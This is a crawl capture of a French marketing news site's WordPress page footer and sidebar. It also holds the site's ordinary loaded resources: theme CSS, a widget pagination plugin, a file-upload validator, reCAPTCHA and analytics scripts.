<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'0',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '0' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwPJzjDDWAjsazR-uH7Mmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725160541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css
body_size: 471
content:

	.textwidget a {
	color:FFF !important;
}

#botmenu {
     background: url(../images/grey-menu.png) repeat-x;
	}

#submenu li {
    
	}

#submenu li ul {
	background:#CCC;
	}
	
#submenu li ul li a, #submenu li ul li a:link, #submenu li ul li a:visited{
	border-bottom:1px solid #FFF;
	}
	
#searchsubmit {
	background:#0C6D6C;
	}	

h3.homhead,h3.sidetitl {
	border-bottom:1px solid #0C6D6C;
    color: #0C6D6C;	
	}

.entry a:link,
.entry a:visited {
    color: #0C6D6C;
	}

.entry a:hover {
    color: #65A20F;
	}

.titlemeta a:link,
.titlemeta a:visited {
    color: #0C6D6C;	
	}
	
	
.sidebox ul li a:hover {
    color: #65A20F;
}
		
	
ol.commentlist li .reply a {
    background: #0C6D6C;
    border: 1px solid #284401;
	}	
	
ol.commentlist li .comment-meta a {
  color: #0C6D6C;
	}	
	
#commentform a {
    color: #0C6D6C;
	}	

#respond input#commentSubmit {
    background: #0C6D6C;
    border: 1px solid #284401;
	}

.bottomcover {
	background:#333;
	}

.botwid ul li a:link, .botwid ul li a:visited,.botwid  ul#recentcomments li.recentcomments   {
	border-bottom: 1px solid #666;	}
	
ul.flex-direction-nav li a {
	background: url(../images/bg_direction_nav_grey.png) no-repeat 0 0;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8
body_size: 379
content:
/*
Plugin Name: Widget Paginator
Plugin URI: http://wgpag.jana-sieber.de/
Description: Pagination for Wordpress Widgets
Author: Jana Sieber and Lars Uebernickel
Author URI: http://wordpress.org/support/profile/janasieber
License: GPL2
*/

.br-pagination {
	padding: 2px 0;
}
	
.br-pagination a, .br-pagination span {
	padding: 0.1em 0.5em;
	border: 1px solid #F1F1F1;
	margin: 0 0.1em;
}

.br-pagination a, .br-pagination a:hover {
	text-decoration: none;
}

.br-current {
	font-weight: bold;
	background-color: #F1F1F1;
}

.br-current.br-prev, .br-current.br-next {
	color: transparent !important;
	background-color: transparent !important;
	border: 0 none !important;
}

.br-pagination .br-separator {
	background-color: transparent;
	border: 0 none;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js
body_size: 1242
content:
/*
Plugin Name: Widget Paginator
Plugin URI: http://wgpag.jana-sieber.de/
Description: Pagination for Wordpress Widgets
Author: Jana Sieber and Lars Uebernickel
Author URI: http://wordpress.org/support/profile/janasieber
License: GPL2
*/

jQuery(document).ready(function($) {
	var pages_to_show = parseInt(wgpag_options.pages_to_show) || 7;
	var widgets = wgpag_options.widgets || [];
	var prev_label = wgpag_options.prev_label || '<';
	var next_label = wgpag_options.next_label || '>';
	var autoscroll_speed = wgpag_options.autoscroll_speed || 0;
	var prevnext_threshold = wgpag_options.prevnext_threshold || 0;

	function navigation(len, cur, showpage, autoadvance) {
		var div = $('<div class="br-pagination"></div>');
		var timeoutId = 0;

		function gotoPage(nr) {
			if (timeoutId) {
				window.clearTimeout (timeoutId);
			}
			div.replaceWith(navigation(len, nr, showpage, false));
		}

		if (autoadvance) {
			timeoutId = window.setTimeout(function() {
				div.replaceWith(navigation(len, cur % len + 1, showpage, true));
			}, autoscroll_speed);
		}

		function navelement(n, title) {
			if (n < 1)
				n = 1;
			else if (n > len)
				n = len;
			if (n == cur) {
				return $('<span class="br-current">' + title + '</span>');
			}
			var el = $('<a href="#">' + title + '</a>;');
			el.click(function() { gotoPage(n); return false; });
			return el;
		}

		var first, last;
		if (len <= pages_to_show) {
			first = 2;
			last = len -1;
		}
		else {
			first = cur > 2 ? cur - 1 : 2;
			if (first == 3)
				first--;
			last = cur < len -1 ? cur + 1 : len -1;
			if (last == len -2)
				last++;
		}

		if (len >= prevnext_threshold)
			div.append(navelement(cur -1, prev_label).addClass('br-prev'));
		div.append(navelement(1, 1));
		if (first > 2)
			div.append('<span class="br-separator">&hellip;</span>');
		for (var i = first; i <= last; i++)
			div.append(navelement(i, i));
		if (last < len -1)
			div.append('<span class="br-separator">&hellip;</span>');
		div.append(navelement(len, len));
		if (len >= prevnext_threshold)
			div.append(navelement(cur +1, next_label).addClass('br-next'));

		showpage(cur);
		return div;
	}

	// append navigation for the DOM list 'ul' to 'el'
	function appendnav(el, ul, items_per_page) {
		var li = ul.children('li');
		if (li.length > items_per_page) {
			var npages = Math.ceil(li.length / items_per_page);

			/* append empty list elements to the last page to prevent the
			   navbar from jumping up on the last page */
			var rem = npages * items_per_page - li.length;
			for (var i = 0; i < rem; i++)
				ul.append('<li style="visibility: hidden">&nbsp;</li>');
			li = $(ul).children('li');

			function showpage(nr) {
				var first = (nr - 1) * items_per_page;
				li.hide().slice(first, first + items_per_page).show();
			}
			el.append(navigation(npages, 1, showpage, autoscroll_speed > 0));
		}
	}

	for (var i = 0; i < widgets.length; i++) {
		$(widgets[i].selector).each(function() {
			$(this).find('ul').first().each(function() {
				appendnav($(this).parent(), $(this), widgets[i].count || 10000);
			});
		});
	}
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1779341159&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marketingperformer.fr%2Ftag%2Fnomination-2%2Fpage%2F5%2F&ul=en-us%40posix&dt=nomination%20-%20Marketing%20Performer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2022330910&gjid=1906375621&cid=1246759247.1769725159&tid=UA-30770581-1&_gid=329773285.1769725159&_r=1&_slc=1&z=457495091
body_size: -287
content:
2,cG-HDME4JK82N

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js
body_size: 482
content:
/* 
	User Submitted Posts > JavaScript > Files
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	// check min files
	$('#usp_form').submit(function(e) { 
		usp_check_files(e); 
	});
	$('.usp-required-file').change(function() { 
		// usp_check_files(); 
	});
	function usp_check_files(e) {
		var n = $('.usp-clone').length;
		var y = parseInt($('#usp-max-images').val());
		$('.usp-required-file').each(function() {
			if ($.trim($(this).val()).length == 0) {
				if (e) e.preventDefault();
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-success');
				$(this).addClass('parsley-error');
				$('#usp_add-another').hide();
				$('#user-submitted-image').after('<ul class="usp-files-error parsley-errors-list filled"><li class="parsley-required">File(s) required.</li></ul>');
			} else {
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-error');
				$(this).addClass('parsley-success');
				if (n < y) $('#usp_add-another').show();
			}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js
body_size: 325
content:
jQuery(document).ready(function() {

/* Banner class */

	jQuery('.squarebanner ul li:nth-child(even)').addClass('rbanner');

 
/* Navigation */
	jQuery('#submenu ul.sfmenu').superfish({ 
		delay:       500,								// 0.1 second delay on mouseout 
		animation:   {opacity:'show',height:'show'},	// fade-in and slide-down animation 
		dropShadows: true								// disable drop shadows 
	});	

/* Slider */	
	
	jQuery('.flexslider').flexslider({
		controlNav: false
		});
	

	
});

